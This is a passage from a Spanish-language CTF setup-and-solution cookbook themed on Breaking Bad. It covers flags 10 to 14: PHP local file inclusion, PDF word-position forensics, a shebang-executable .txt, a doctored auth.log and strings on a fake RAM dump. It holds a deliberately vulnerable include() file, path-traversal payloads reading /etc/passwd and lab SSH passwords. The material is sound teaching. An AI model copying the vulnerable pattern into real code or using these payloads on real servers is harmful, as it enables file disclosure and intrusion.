obtener nombres de usuario o /etc/apache2/apache2.conf para ver la
configuración del servidor web.</p></li>
<li><p>Ejecución remota de código (RCE): La técnica más avanzada para un
CTF. El atacante puede inyectar código PHP malicioso en un archivo del
sistema al que tiene acceso (por ejemplo, un archivo de log de Apache),
y luego usar LFI para "incluir" ese archivo, lo que ejecuta el código
PHP.</p></li>
</ol>
<p><strong>Configuración implementada en la máquina</strong></p>
<ol type="1">
<li><p><strong>Servidor web Apache con PHP activo:</strong></p></li>
</ol>
<blockquote>
<p>sudo apt-get install apache2 php5 libapache2-mod-php5</p>
</blockquote>
<ol start="2" type="1">
<li><p><strong>Archivo vulnerable creado</strong> en
/var/www/html/ver.php:</p></li>
</ol>
<blockquote>
<p>&lt;?php</p>
<p>$file = $_GET['file'];</p>
<p>include($file);</p>
<p>?&gt;</p>
</blockquote>
<ol start="3" type="1">
<li><p><strong>Bandera colocada fuera del directorio
web</strong>:</p></li>
</ol>
<blockquote>
<p>echo "Bandera10:’Usted_no_es_una_persona_discreta’" &gt;
/var/www/bandera10.txt</p>
<p>sudo chown root:root /var/www/bandera10.txt</p>
<p>sudo chmod 400 /var/www/bandera10.txt</p>
</blockquote>
<p><span id="_Toc207189930" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Localizar la pista</strong></p>
<p>En el código fuente de la página nosotros.html encontramos una pista
que nos dice:</p>
<p><img src="cookbook/media/image152.png"
style="width:5.54167in;height:0.61458in" /></p>
<p>Esto nos hace pensar que se trata de una vulnerabilidad de LFI:</p>
<p>http://192.168.1.44/ver.php?file=nosotros.html</p>
<p>Aquí es donde el jugador puede deducir que puede manipular el
parámetro file.</p>
<p>ver.php?file=</p>
<p><img src="cookbook/media/image153.png"
style="width:5.90556in;height:2.20417in" /></p>
<p><strong>2️⃣ Probar con archivo sensible del sistema</strong></p>
<p>Usar:</p>
<p><a
href="http://192.168.1.44/ver.php?file=../../../../etc/passwd">http://192.168.1.44/ver.php?file=../../../../etc/passwd</a></p>
<p><img src="cookbook/media/image154.png"
style="width:5.90556in;height:1.08472in" /></p>
<p>✅ Si aparece contenido, se confirma la vulnerabilidad LFI.</p>
<p><strong>3️⃣ Apuntar al archivo de la bandera</strong></p>
<p>Ya que la bandera está en /var/www/, y ver.php está en
/var/www/html/, se puede acceder con:</p>
<p>http://192.168.1.44/ver.php?file=../bandera10.txt</p>
<p>Esto sube un nivel y accede al archivo directamente.</p>
<p>http://192.168.1.44/ver.php?file=/var/www/bandera10.txt</p>
<p><img src="cookbook/media/image155.png"
style="width:5.90556in;height:1.17153in" /></p>
<p><img src="cookbook/media/image156.png"
style="width:5.90556in;height:0.975in" /></p>
<p><strong>4️⃣ Resultado esperado en navegador</strong></p>
<p>Bandera10:’Usted_no_es_una_persona_discreta’</p>
<p><span id="_Toc207189931" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El reto muestra los peligros de usar include() sin sanitizar
entradas.</p></li>
<li><p>Introduce técnicas de path traversal (../) para escapar de la
carpeta web.</p></li>
<li><p>Simula un entorno real de pentesting con PHP vulnerable.</p></li>
</ul>
<p><strong>🔧 Validación</strong></p>
<p>El jugador puede verificar vulnerabilidad desde terminal con
curl:</p>
<p>curl "http://192.168.1.44/ver.php?file=../bandera10.txt"</p>
<p><span id="_Toc207189932" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 10 atrapada:
'Usted_no_es_una_persona_discreta'</mark><strong><br />
</strong></p>
<h1 id="bandera-11-forense-de-pdf-con-códigos-de-ubicación"><strong>🏁
Bandera 11 – Forense de PDF con Códigos de Ubicación</strong></h1>
<p><strong>Categoría:</strong> Forense / Criptografía Posicional /
Document Analysis<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Flag reconstruida:</strong> blue_sky_save_family<br />
<strong>Código original:</strong> 8:15:3_5:5:11_48:13:3_68:7:6<br />
📄 Archivo clave: PDF del guion <em>Breaking Bad 312 – Half
Measures</em><br />
📁 Carpeta alojada en: /var/www/html/Privado</p>
<p><span id="_Toc207189934" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe analizar el contenido del PDF original del episodio
312 de Breaking Bad, localizar palabras específicas en distintas páginas
y líneas, y reconstruir una frase significativa que representa la
bandera.</p>
<p>Se ha creado una bandera CTF a partir de una frase oculta en el PDF
del guion de "Breaking Bad: Half Measures" (Episode 312). La bandera
debe ser una secuencia de códigos Página:Línea:Palabra para cada palabra
de la frase, y la frase debe estar compuesta por palabras de distintas
páginas del documento.</p>
<p><strong>Proceso de Ideación de la Frase:</strong></p>
<ul>
<li><p>Temática: Se buscó una frase que tuviera relevancia para la serie
"Breaking Bad" y que pudiera construirse con palabras clave dispersas en
el guion.</p></li>
<li><p>Elementos Clave Considerados:</p></li>
</ul>
<ul>
<li><p>"Blue Sky": El nombre del producto distintivo de Walter
White.</p></li>
<li><p>"Family": La motivación principal de Walter.</p></li>
<li><p>Verbos de acción/propósito: Como "saves", "protects", etc., para
conectar los elementos.</p></li>
</ul>
<ul>
<li><p>Frase Elegida: "Blue Sky saves family." Esta frase cumple con el
requisito de tener palabras en diferentes secciones y encapsula la
dualidad del negocio y la motivación de Walter.</p></li>
</ul>
<p><strong>Búsqueda y Localización de Palabras en el PDF:</strong></p>
<p>Se realizó un escaneo del contenido del PDF para encontrar las
ubicaciones exactas de cada palabra de la frase, siguiendo el formato
Página:Línea:Palabra.</p>
<p><strong>Palabra 1: "Blue"</strong></p>
<p>Código: 8:15:3 (Página 8, Línea 15 de esa página, Palabra 3)</p>
<p><img src="cookbook/media/image157.png"
style="width:4.56042in;height:2.66042in" /></p>
<p><strong>Palabra 2: "Sky"</strong></p>
<p>Código: 5:5:11 (Página 5, Línea 5 de esa página, Palabra 11)</p>
<p><img src="cookbook/media/image158.png"
style="width:5.90694in;height:2.18681in" /></p>
<p><strong>Palabra 3: "save"</strong></p>
<p>Código: 48:13:3 (Página 48, Línea 13 de esa página, Palabra 3)</p>
<p><img src="cookbook/media/image159.png"
style="width:5.32146in;height:2.97917in" /></p>
<p><strong>Palabra 4: "family."</strong></p>
<p>Código: 68:7:6 (Página 68, Línea 7 de esa página, Palabra 6)</p>
<p><img src="cookbook/media/image160.png"
style="width:5.90694in;height:2.52014in" /></p>
<p><strong>Construcción de la Bandera 11:</strong></p>
<p>Combinando los códigos de las palabras en el orden de la frase "blue
sky save family", la bandera resultante es:</p>
<p>8:15:3 5:5:11 48:13:3 68:7:6</p>
<p>8:15:3_5:5:11_48:13:3_68:7:6</p>
<p>Bandera 11: ‘8:15:3_5:5:11_48:13:3_68:7:6’</p>
<p>Creamos un archivo llamado bandera11.txt en el que colocamos el
código a modo de pista:</p>
<p><img src="cookbook/media/image161.png"
style="width:3.78056in;height:1.94653in" /></p>
<p>Y este archivo bandera11.txt junto con el PDF del Episodio 312 y
otros archivos para “despistar” los subimos al directorio /var/www/html
en una carpeta llamada Privado</p>
<p><img src="cookbook/media/image162.png"
style="width:5.90694in;height:1.24653in" /></p>
<p><img src="cookbook/media/image163.png"
style="width:5.90694in;height:1.8in" /></p>
<p><span id="_Toc207189935" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Localizar el archivo PDF</strong></p>
<p>Accede al servidor web:</p>
<p>http://192.168.1.44/Privado/</p>
<p>Allí estará el PDF junto a otros archivos señuelo, como:</p>
<ul>
<li><p>Los Pollos Hermanos Menú</p></li>
<li><p>certificado de higiene</p></li>
<li><p>manual del empleado</p></li>
</ul>
<p><img src="cookbook/media/image164.png"
style="width:5.90556in;height:3.80694in" /></p>
<p><strong>2️⃣ Obtener el código de ubicación</strong></p>
<p>Usar el archivo bandera11.txt que incluye la secuencia:</p>
<p>8:15:3_5:5:11_48:13:3_68:7:6</p>
<p><img src="cookbook/media/image165.png"
style="width:5.90556in;height:1.45833in" /></p>
<p>Esto representa:</p>
<ul>
<li><p>Página 8, Línea 15, Palabra 3 → "Blue"</p></li>
<li><p>Página 5, Línea 5, Palabra 11 → "Sky"</p></li>
<li><p>Página 48, Línea 13, Palabra 3 → "save"</p></li>
<li><p>Página 68, Línea 7, Palabra 6 → "family."</p></li>
</ul>
<p><strong>3️⃣ Abrir el PDF y navegar por ubicaciones</strong></p>
<p>Usa un visor con capacidad de copiar texto por línea, como
<strong>PDFStudio</strong>, <strong>Evince</strong>, o
<strong>Okular</strong>.</p>
<p>Alternativamente, desde terminal puedes extraer texto:</p>
<p>pdftotext half_measures_312.pdf - | les</p>
<p><img src="cookbook/media/image166.png"
style="width:5.90556in;height:3.21806in" /></p>
<p>Luego contar páginas manualmente, líneas y palabras.</p>
<p><strong>4️⃣ Reconstruir la bandera</strong></p>
<p>Unir las palabras en orden:</p>
<p>Blue Sky save family</p>
<p>Y transformarla en formato CTF:</p>
<p>blue_sky_save_family</p>
<p><span id="_Toc207189936" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Introduce al jugador en análisis posicional de texto plano en
PDFs.</p></li>
<li><p>Simula extracción forense real a partir de documentos
públicos.</p></li>
<li><p>Refuerza habilidades de scripting, OCR, y decodificación
contextual.</p></li>
</ul>
<p><span id="_Toc207189937" class="anchor"></span><strong>🔧 Tip
adicional</strong></p>
<p>El jugador puede automatizar la extracción con Python y bibliotecas
como PyPDF2, pdfminer, o pdfplumber.</p>
<p><span id="_Toc207189938" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 11 atrapada: 'blue_sky_save_family'</mark></p>
<p><strong><br />
</strong></p>
<h1
id="bandera-12-linux-fundamentals-warm-up-breaking-the-txt"><strong>🏁
Bandera 12 – Linux Fundamentals / Warm-up: Breaking the
TXT</strong></h1>
<p><strong>Categoría:</strong> Linux Fundamentals / Warm-up<br />
<strong>Nivel:</strong> Básico<br />
<strong>Flag:</strong> Soy_el_hombre_que_mató_a_Gus_Fring<br />
<strong>Usuario involucrado:</strong> lydia<br />
📁 Carpeta clave: /home/lydia/<br />
📄 Archivos clave:</p>
<ul>
<li><p>bndr12.txt – archivo visible al jugador</p></li>
</ul>
<p><span id="_Toc207189940" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe descubrir que un archivo con extensión .txt puede ser
ejecutable en Linux si contiene un shebang y recibe permisos de
ejecución.</p>
<p>Al ejecutar el fichero, este desencadena un script oculto que genera
la bandera final en el mismo directorio.</p>
<p><strong>Entorno preparado</strong></p>
<p>Utilizamos un script para desplegar el reto.</p>
<p><strong>🔧 Script de instalación</strong></p>
<p>#!/bin/bash</p>
<p># Instalador reto CTF "Bandera12"</p>
<p>USER_HOME="/home/lydia"</p>
<p>CTF_FILE="bndr12.txt"</p>
<p>FLAG_FILE="bander12.txt"</p>
<p>SECRET_SCRIPT=".generar_bandera.sh"</p>
<p># 1. Crear archivo de pista estilo mexicano / Breaking Bad</p>
<p>sudo mkdir -p "$USER_HOME"</p>
<p>sudo bash -c "cat &gt; '$USER_HOME/$CTF_FILE' &lt;&lt;'EOF'</p>
<p>#!/bin/bash</p>
<p>bash \"\$(dirname \"\$0\")/$SECRET_SCRIPT\"</p>
<p>EOF"</p>
<p># 2. Crear script oculto que genera la bandera</p>
<p>sudo bash -c "cat &gt; '$USER_HOME/$SECRET_SCRIPT' &lt;&lt;'EOF'</p>
<p>#!/bin/bash</p>
<p>echo \"Bandera12: 'Soy_el_hombre_que_mató_a_Gus_Fring'\" &gt;
\"\$(dirname \"\$0\")/$FLAG_FILE\"</p>
<p>chmod 644 \"\$(dirname \"\$0\")/$FLAG_FILE\"</p>
<p>echo '¡Orale, compa! Aquí está la bandera... pero recuerda, en
Albuquerque nada es gratis. Bandera12:
‘Soy_el_hombre_que_mató_a_Gus_Fring’'</p>
<p>EOF"</p>
<p># 3. Permisos</p>
<p>sudo chmod 755 "$USER_HOME/$SECRET_SCRIPT"</p>
<p>sudo chmod +x "$USER_HOME/$CTF_FILE"</p>
<p>sudo chown lydia:lydia "$USER_HOME/$CTF_FILE"
"$USER_HOME/$SECRET_SCRIPT"</p>
<p># 4. Añadir pista al principio de bndr12.txt</p>
<p>sudo bash -c "echo \"// Eh, socio... dicen que si a este papelito le
das poder de ejecución, va a cantar la verdad más rápido que Heisenberg
cocinando azul.\" | cat - '$USER_HOME/$CTF_FILE' &gt;
'$USER_HOME/${CTF_FILE}.tmp' &amp;&amp; mv '$USER_HOME/${CTF_FILE}.tmp'
'$USER_HOME/$CTF_FILE'"</p>
<p>echo "Reto instalado correctamente en $USER_HOME"</p>
<p><span id="_Toc207189941" class="anchor"></span><strong>📜 Dinámica
breve</strong></p>
<ul>
<li><p>En /home/lydia habrá un archivo
<strong>bndr12.txt</strong>.</p></li>
<li><p>Si el jugador lo <strong>hace ejecutable y lo lanza</strong>
(chmod +x bndr12.txt &amp;&amp; ./bndr12.txt), internamente llamará a un
script oculto que generará <strong>bander12.txt</strong> con la bandera
final.</p></li>
<li><p>Aunque el archivo tenga extensión .txt, en Linux lo que importa
es que tenga el <em>shebang</em> (#!/bin/bash, por ejemplo) y permisos
de ejecución (chmod +x). El sistema lo ejecutará si lo invocas con
./nombre.</p></li>
</ul>
<p><span id="_Toc207189942" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>Conexión SSH usando la cuenta de chow</strong></p>
<p>Ejecuta el cliente SSH:</p>
<p>ssh chow@192.168.1.44</p>
<p>Cuando te pida la contraseña, introduce</p>
<p>Ch0w$up1</p>
<p>Nos dirigimos al directorio de lydia:</p>
<p>/home/lydia</p>
<p><img src="cookbook/media/image122.png"
style="width:3.625in;height:0.76042in" /></p>
<p>y vemos bndr12.txt y el archivo pcap de la bandera 5.</p>
<p>Lo leemos:</p>
<p>cat bndr12.txt</p>
<blockquote>
<p>// Eh, socio... dicen que si a este papelito le das poder de
ejecución, va a cantar la verdad más rápido que Heisenberg cocinando
azul.</p>
</blockquote>
<p><img src="cookbook/media/image167.png"
style="width:5.90556in;height:0.98264in" /></p>
<p>No nos muestra la bandera directamente, nos da una pista. Esta pista
nos debe hacer pensar en “Dar permisos de ejecución” → al archivo
bndr12.txt y ejecutarlo:</p>
<blockquote>
<p>chmod +x bndr12.txt</p>
<p>./bndr12.txt</p>
</blockquote>
<p><img src="cookbook/media/image168.png"
style="width:5.90556in;height:1.13403in" /></p>
<p>Se genera bander12.txt con la bandera.</p>
<p>✅ Ahora sí muestra la bandera:</p>
<p>Bandera12: ‘Soy_el_hombre_que_mató_a_Gus_Fring’</p>
<p><span id="_Toc207189943" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>En Linux la extensión de un archivo es irrelevante: lo que define
si un fichero se puede ejecutar es:</p></li>
</ul>
<ol type="1">
<li><p>Que tenga un shebang (#!/bin/bash, #!/usr/bin/python,
etc.).</p></li>
<li><p>Que tenga permisos de ejecución (chmod +x archivo).</p></li>
</ol>
<ul>
<li><p>El jugador debe razonar que, aunque se trate de un archivo .txt,
puede contener un script.</p></li>
<li><p>Al darle permisos (chmod +x bndr12.txt) y ejecutarlo
(./bndr12.txt), el fichero actúa como launcher, invocando a un script
oculto en el mismo directorio (.generar_bandera.sh).</p></li>
<li><p>Dicho script oculto es el que realmente escribe la bandera en un
nuevo archivo (bander12.txt).</p></li>
<li><p>El reto pone a prueba el entendimiento de:</p></li>
<li><p>Permisos en Linux (lectura, escritura, ejecución).</p></li>
<li><p>Diferencia entre extensión y funcionalidad de un
archivo.</p></li>
<li><p>Descubrimiento de scripts ocultos y ejecución indirecta.</p></li>
<li><p>Lógica de “wrapper scripts” que actúan como
intermediarios.</p></li>
</ul>
<p><span id="_Toc207189944" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 12 atrapada:
'Soy_el_hombre_que_mató_a_Gus_Fring'</mark></p>
<p><strong><br />
</strong></p>
<h1 id="bandera-13-análisis-forense-de-registro-auth.log"><strong>🏁
Bandera 13 – Análisis Forense de Registro auth.log</strong></h1>
<p><strong>Categoría:</strong> Forense / Logs / OSINT<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Flag:</strong> Un_hombre_debe_tener_limites<br />
<strong>Usuario involucrado:</strong> mike<br />
<strong>Contraseña:</strong> <strong>XXXXXXXX</strong><br />
📁 Carpeta clave: /home/mike/logs<br />
📄 Archivo clave: auth.log</p>
<p><span id="_Toc207189946" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe revisar un archivo auth.log con apariencia legítima,
encontrar una <strong>entrada manipulada</strong>, y extraer la bandera
incrustada como si fuera una nota oculta en un evento de autenticación
exitoso.</p>
<p><span id="_Toc207189947" class="anchor"></span><strong>🛠️ Entorno
técnico configurado</strong></p>
<p>Se ha escondido un archivo auth.log en una carpeta llamada logs
dentro del usuario mike. Esta no es una ubicación donde por defecto se
almacenen los archivos auth.log.</p>
<p>El archivo auth.log en sistemas Linux es un registro de eventos
relacionados con la autenticación y autorización, como inicios de
sesión, cambios de contraseña, y uso de sudo. En Debian y Ubuntu, se
encuentra en /var/log/auth.log, mientras que en entornos Red Hat y
Fedora se encuentra en /var/log/secure. Este archivo es crucial para la
seguridad y la auditoría, permitiendo rastrear quién accede al sistema y
cómo accede.</p>
<p><strong>📂 Estructura del entorno</strong></p>
<p>El archivo auth.log como copia falsa, ubicada fuera de /var/log:</p>
<blockquote>
<p>/home/mike/logs/auth.log</p>
</blockquote>
<ul>
<li><p>Se ha llenado con eventos simulados:</p>
<ul>
<li><p>Inicio de sesión SSH válidos e inválidos</p></li>
<li><p>Uso de sudo y CRON</p></li>
<li><p>Conexiones desde múltiples IPs</p></li>
<li><p>Algunas entradas realistas con texto y timestamps
válidos</p></li>
</ul></li>
<li><p>Una línea personalizada que contiene la bandera:</p></li>
</ul>
<blockquote>
<p>Jul 30 12:13:10 lospollos sshd[2519]: Accepted password for mike from
10.13.37.99 port 55322 ssh2 - bandera13:
'Un_hombre_debe_tener_limites'</p>
</blockquote>
<p><span id="_Toc207189948" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Acceder como usuario chow</strong></p>
<p>Conexión SSH usando la cuenta de chow</p>
<p>Ejecuta el cliente SSH:</p>
<p>ssh chow@192.168.1.44</p>
<p>Cuando te pida la contraseña, introduce</p>
<p>Ch0w$up1</p>
<p><strong>2️⃣ Leer el archivo completo</strong></p>
<p>Desplazarse al usuario mike. Dentro del usuario tenemos dos
directorios: Lavanderia y Logs:</p>
<p><img src="cookbook/media/image169.png"
style="width:5.89583in;height:1.0625in" /></p>
<p>El directorio Lavandería era donde encontramos la bandera 4. Vamos a
ver a hora el de logs:</p>
<p><img src="cookbook/media/image170.png"
style="width:4.5625in;height:1.0625in" /></p>
<p>Hay un archivo llamado auth.log</p>
<p><strong>📑 ¿Qué es auth.log?</strong></p>
<p>El archivo <strong>auth.log</strong> es un <strong>log de
autenticación</strong> en sistemas Linux.<br />
Sirve para registrar todo lo relacionado con <strong>inicios de sesión,
uso de sudo, acceso por SSH, PAM (Pluggable Authentication Modules),
etc.</strong></p>
<p>En él puedes encontrar:</p>
<ul>
<li><p>Intentos de login exitosos y fallidos.</p></li>
<li><p>Accesos por <strong>SSH</strong> (usuario, IP origen,
puerto).</p></li>
<li><p>Uso de sudo y si fue autorizado o denegado.</p></li>
<li><p>Mensajes relacionados con PAM (ej: bloqueo de usuarios).</p></li>
<li><p>Eventos de seguridad que pueden indicar ataques de fuerza
bruta.</p></li>
</ul>
<p><strong>📂 ¿Dónde suele estar ubicado?</strong></p>
<p>En distribuciones basadas en <strong>Debian/Ubuntu</strong>:</p>
<p>/var/log/auth.log</p>
<p>En distribuciones basadas en <strong>Red Hat / CentOS /
Fedora</strong>:</p>
<p>/var/log/secure</p>
<p><strong>🔎 Ejemplos de uso</strong></p>
<ul>
<li><p>Ver últimos accesos fallidos por SSH:</p></li>
<li><p>grep "Failed password" /var/log/auth.log</p></li>
<li><p>Ver inicios de sesión exitosos:</p></li>
<li><p>grep "Accepted password" /var/log/auth.log</p></li>
<li><p>Ver comandos sudo ejecutados:</p></li>
<li><p>grep "sudo" /var/log/auth.log</p></li>
</ul>
<p>Es por esto que este archivo resulta extraño que se encuentre en esta
ubicación: /home/Mike/logs/auth.log</p>
<p>Vamos a analizarlo…</p>
<p>Desde terminal:</p>
<p>cat auth.log</p>
<p><img src="cookbook/media/image171.png"
style="width:5.90556in;height:4.19236in" /></p>
<p>Nos devuelve mucho contenido para encontrar la bandera</p>
<p>Hacemos un filtrado efectivo para dejar solo las líneas con "Accepted
password:</p>
<p>grep "Accepted password" auth.log</p>
<p><img src="cookbook/media/image172.png"
style="width:5.90556in;height:0.66944in" /></p>
<p>Esto devuelve varias líneas, pero una de ellas se verá diferente:</p>
<p>Jul 30 12:13:10 lospollos sshd[2519]: Accepted password for mike from
10.13.37.99 port 55322 ssh2 - bandera13:
'Un_hombre_debe_tener_limites'</p>
<p>✅ Esa es la clave.</p>
<p><strong>3️⃣ Extraer la bandera</strong></p>
<p>Cópiala tal cual del final de la línea:</p>
<p>Un_hombre_debe_tener_limites</p>
<p><span id="_Toc207189949" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>El reto enseña a distinguir <strong>ruido legítimo</strong> de
<strong>modificaciones manuales</strong> en registros de
sistema.</p></li>
<li><p>Refuerza el uso de filtros como grep o expresiones
regulares.</p></li>
<li><p>Simula un escenario típico en auditorías digitales, donde se
ocultan pistas en logs falsificados.</p></li>
</ul>
<p><span id="_Toc207189950" class="anchor"></span><strong>🔧
Recomendaciones para jugadores avanzados</strong></p>
<table>
<colgroup>
<col style="width: 35%" />
<col style="width: 64%" />
</colgroup>
<thead>
<tr>
<th style="text-align: center;"><strong>Herramienta</strong></th>
<th style="text-align: center;"><strong>Propósito</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td>grep / less</td>
<td>Filtrar y visualizar contenido</td>
</tr>
<tr>
<td>awk / sed</td>
<td>Extracción programática de campos</td>
</tr>
<tr>
<td>file / stat</td>
<td>Verificar autenticidad del archivo</td>
</tr>
<tr>
<td>md5sum</td>
<td>Comprobar si el archivo fue alterado</td>
</tr>
</tbody>
</table>
<p><span id="_Toc207189951" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 13 atrapada: 'Un_hombre_debe_tener_limites'</mark></p>
<p><strong><br />
</strong></p>
<h1
id="bandera-14-análisis-forense-de-volcado-de-memoria-ram"><strong>🏁
Bandera 14 – Análisis Forense de Volcado de Memoria RAM</strong></h1>
<p><strong>Categoría:</strong> Forense / Memoria / Strings
Analysis<br />
<strong>Nivel:</strong> Intermedio<br />
<strong>Flag:</strong> Alejate_de_mi_territorio<br />
<strong>Usuario involucrado:</strong> saul<br />
📁 Ruta del archivo clave: /home/saul/evidencias/mem.raw</p>
<p><span id="_Toc207189953" class="anchor"></span><strong>🎯 Objetivo
del reto</strong></p>
<p>El jugador debe analizar un archivo binario que simula un volcado de
memoria RAM (mem.raw) y encontrar una cadena de texto legible embebida
en medio de datos aleatorios. La bandera fue insertada como
<strong>texto plano</strong>, por lo que basta con saber dónde
buscar.</p>
<p>Un archivo de memoria RAM, comúnmente llamado mem.raw, es un volcado
(dump) del contenido de la memoria volátil (RAM) de un sistema en un
momento específico. Este archivo es una copia bit a bit de todo lo que
estaba almacenado en la memoria RAM en el momento de la captura.</p>
<p><strong>¿Qué contiene un archivo mem.raw?</strong></p>
<p>La RAM contiene datos temporales que el sistema operativo, las
aplicaciones y los procesos utilizan mientras están en ejecución. Por lo
tanto, un archivo mem.raw puede incluir:</p>
<ul>
<li><p>Procesos en ejecución</p></li>
<li><p>Contraseñas en texto plano</p></li>
<li><p>Claves de cifrado</p></li>
<li><p>Contenido de sesiones de usuario</p></li>
<li><p>Fragmentos de archivos abiertos</p></li>
<li><p>Librerías y código ejecutable cargado en memoria</p></li>
<li><p>Actividad de red (buffers, sockets, etc.)</p></li>
</ul>
<p><strong>¿Para qué se usa un archivo mem.raw?</strong></p>
<ol type="1">
<li><p><strong>Análisis forense digital</strong></p></li>
</ol>
<blockquote>
<p>Es común en investigaciones de incidentes de seguridad, para
encontrar evidencia que no se almacena en disco (como malware en
memoria).</p>
</blockquote>
<ol start="2" type="1">
<li><p><strong>Análisis de malware</strong></p></li>
</ol>
<blockquote>
<p>Permite estudiar el comportamiento de software malicioso que se carga
sólo en memoria (fileless malware).</p>
</blockquote>
<ol start="3" type="1">
<li><p><strong>Depuración y desarrollo</strong></p></li>
</ol>
<blockquote>
<p>Ayuda a desarrolladores y administradores a entender errores del
sistema o comportamiento inesperado.</p>
</blockquote>
<ol start="4" type="1">
<li><p><strong>Recuperación de datos</strong></p></li>
</ol>
<blockquote>
<p>A veces se pueden recuperar datos que no se han guardado en disco
pero siguen en memoria.</p>
</blockquote>
<p><strong>¿Cómo se genera un archivo mem.raw?</strong></p>
<p>Se puede generar usando herramientas especializadas en adquisición de
memoria. Algunos ejemplos:</p>
<ul>
<li><p>Linux: LiME, avml</p></li>
<li><p>Windows: FTK Imager, WinPMEM, Belkasoft RAM Capturer</p></li>
<li><p>Mac: OSXPmem (aunque más limitado)</p></li>
</ul>
<p><strong>¿Cómo se analiza?</strong></p>
<p>Herramientas comunes de análisis de memoria:</p>
<ul>
<li><p>Volatility Framework (Python): analiza estructuras de memoria
como procesos, conexiones de red, módulos, etc.</p></li>
<li><p>Rekall: similar a Volatility, también para análisis
forense.</p></li>
</ul>
<p><span id="_Toc207189954" class="anchor"></span><strong>⚙️ Entorno
técnico preparado</strong></p>
<p>Archivo mem.raw:</p>
<ul>
<li><p>El archivo mem.raw pesa aproximadamente 10MB.</p></li>
<li><p>Contiene datos aleatorios antes y después de la bandera.</p></li>
<li><p>La bandera fue escrita directamente como string legible dentro
del archivo:</p></li>
<li><p>Bandera 14: 'Alejate_de_mi_territorio'</p></li>
</ul>
<p><span id="_Toc207189955" class="anchor"></span><strong>🧪 Pasos para
capturar la bandera</strong></p>
<p><strong>1️⃣ Acceder como el usuario saul</strong></p>
<p>ssh saul@192.168.1.44</p>
<p>Contraseña:</p>
<p>123456</p>
<p>Y listamos el contenido:</p>
<p><img src="cookbook/media/image173.png"
style="width:2.45833in;height:0.59375in" /></p>
<p>Nos dirigimos al directorio evidencias y listamos el contenido:</p>
<p>cd evidencias</p>
<p>ls -l</p>
<p><img src="cookbook/media/image174.png"
style="width:2.97917in;height:0.80208in" /></p>
<p>Tenemos un archivo de volcado de memoria llamado mem.raw</p>
<p><strong>2️⃣ Extraer cadenas de texto</strong></p>
<p>Usa el clásico comando strings, ideal para este tipo de análisis:</p>
<p>strings mem.raw | grep -i bandera</p>
<p><img src="cookbook/media/image175.png"
style="width:5.90556in;height:1.8125in" /></p>
<p>el resultado que obtenemos no nos filtra nuestro objetivo.</p>
<p>Probamos con:</p>
<p>strings mem.raw | grep -o "Bandera"</p>
<p><img src="cookbook/media/image176.png"
style="width:5.89583in;height:0.64583in" /></p>
<p>En este caso encuentra la palabra Bandera pero no muestra el resto…
Seguimos probando.</p>
<p>strings mem.raw | grep -o "Bandera.*"</p>
<p><img src="cookbook/media/image177.png"
style="width:5.90556in;height:4.20764in" /></p>
<p>Con este comando obtenemos mucha salida, y si bien es cierto que
podemos buscar la palabra Bandera en la terminal, no es la mejor
opción.</p>
<p>Mejor opción: limitar la regex en grep</p>
<p>Por ejemplo, si queremos que muestre "Bandera" y <strong>30
caracteres después</strong>:</p>
<p>strings mem.raw | grep -o -P "Bandera.{0,30}"</p>
<ul>
<li><p>-P → activa regex estilo Perl (permite {} de
repetición).</p></li>
<li><p>.{0,30} → significa: <em>cualquier caracter, entre 0 y 30
repeticiones</em>.</p></li>
</ul>
<p>👉 Resultado: muestra "Bandera ..." hasta 30 caracteres después.</p>
<p><img src="cookbook/media/image178.png"
style="width:5.90556in;height:0.54236in" /></p>
<p>Salida esperada:</p>
<p>Bandera 14: 'Alejate_de_mi_territorio'</p>
<p>✅ ¡Flag atrapada entre los bits!</p>
<p><strong>3️⃣ Alternativas para jugadores avanzados</strong></p>
<ul>
<li><p><strong>Visualización hexadecimal</strong>:</p></li>
</ul>
<blockquote>
<p><em>hexedit mem.raw</em> o también: <em>xxd mem.raw | less</em></p>
</blockquote>
<ul>
<li><p><strong>Usar herramientas forenses</strong>:</p>
<ul>
<li><p>binwalk para buscar firmas</p></li>
<li><p>volatility (si estuviese habilitado el perfil de
memoria)</p></li>
<li><p>foremost para reconstrucción de estructuras</p></li>
</ul></li>
</ul>
<p>⚠️ No necesitas técnicas de recuperación avanzada en este reto; la
bandera está incrustada como texto plano.</p>
<p><span id="_Toc207189956" class="anchor"></span><strong>🧠
Razonamiento técnico</strong></p>
<ul>
<li><p>Este reto enseña cómo se puede ocultar información en memoria
fácilmente.</p></li>
<li><p>Refuerza el uso de herramientas simples pero poderosas como
strings y grep.</p></li>
<li><p>Introduce al jugador en técnicas de análisis de binarios sin
necesidad de ingeniería inversa profunda.</p></li>
</ul>
<p><span id="_Toc207189957" class="anchor"></span><strong>🐞 Resultado
final</strong></p>
<p><mark>Bandera 14 atrapada:
'Alejate_de_mi_territorio'</mark><strong><br />
</strong></p>
<h1
id="bandera-15-buffer-overflow-para-ejecución-de-función-secreta"><strong>🏁
Bandera 15 – Buffer Overflow para Ejecución de Función
Secreta</strong></h1>
<p><strong>Categoría:</strong> Pwn / Binary Exploitation<br />
<strong>Nivel:</strong> Avanzado<br />
<strong>Flag:</strong> Yo_soy_el_que_llama<br />
<strong>Binario vulnerable:</strong> /opt/retos/bof15/bof_flag15<br />
📄 Fuente original compilada desde: /opt/retos/bof15/bof_flag15.c</p>
